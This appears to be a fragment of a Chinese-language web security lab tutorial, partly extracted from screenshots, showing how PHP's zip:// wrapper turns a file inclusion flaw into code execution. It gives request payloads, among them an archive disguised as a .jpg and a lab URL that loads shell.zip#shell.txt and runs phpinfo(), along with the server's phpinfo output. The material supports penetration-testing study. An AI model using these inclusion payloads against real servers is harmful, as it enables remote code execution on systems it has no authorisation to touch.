 zip://
• 用途：读取压缩包内的文件（绝对路径/相对路径）如果包含php代码就直接执行
• 使用条件：allow_url_fopen ：off
allow_url_include：off
• 使用方法：zip://archive.zip#dir/file.txt
zip:// [压缩文件绝对/相对路径]#[压缩文件内的子文件名]
?file=zip://D:/WWW/file.zip%23phpcode.txt
?file=zip://D:/WWW/file.jpg%23phpcode.txt
http://192.168.172.130/include.php?file=zip://shell.zip%23shell.txt
PHP Version 5.4.16
php
System Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59
UTC 2020 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc
File (php.ini) Path
Loaded /etc/php.ini
Configuration
File
试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackTools
SQL XSS Other
http://192.168.172.130/include.php?file=zip://shell.zip%23shell.txt&1=phpinfo();